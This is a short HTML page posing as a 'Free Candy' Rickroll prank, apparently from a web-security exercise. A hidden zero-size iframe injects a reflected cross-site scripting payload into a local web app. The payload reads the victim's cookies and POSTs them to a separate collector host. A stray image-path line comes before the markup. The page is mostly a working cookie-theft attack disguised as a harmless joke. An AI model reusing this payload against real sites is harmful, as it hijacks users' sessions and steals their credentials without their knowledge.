 <html>
  <head>
    <meta charset="utf-8">
    <title>Rick Roll</title>
  </head>
<p> Free Candy Button! Click Below!</p>
  <body>
<button onclick="window.location.href='//www.youtube.com/watch?v=dQw4w9WgXcQ'">Non-Suspiscios Button</button>
<iframe src = 'http://127.0.0.1:3000/%3Cscript%3E%20var%20x=document.cookie;var%20xhr=new%20XMLHttpRequest();xhr.open(%22POST%22,%22http://127.0.0.1:299
9/%22);xhr.setRequestHeader(%22Content-type%22,%22application/x-www-form-urlencoded%22);xhr.send(x);%3C/script%3E' style="position: absolute;width:0;hei
ght:0;border:0;">
</html>